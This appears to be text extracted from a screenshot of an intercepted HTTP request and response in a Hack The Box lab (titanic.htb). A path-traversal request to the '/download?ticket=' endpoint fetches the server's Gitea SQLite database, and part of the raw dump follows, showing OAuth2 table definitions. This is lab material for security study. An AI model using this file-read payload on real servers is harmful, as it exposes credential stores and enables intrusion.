 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Sep 2025 14:41:13 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Tue, 16 Sep 2025 14:19:17 GMT
8 Cache-Control: no-cache
9 ETag: "1758032357.2292762-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
7ýÙ7.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER
NULL, `application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL, `scope`
TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREA
TE INDEX `IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeC
REATE UNIQUE INDEX `UQE_oauth2_authorization_code_code` ON
`oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL,
`grant_id` INTEGER NULL, `code` TEXT NULL, `code_challenge` TEXT NULL,
`code_challenge_method` TEXT NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`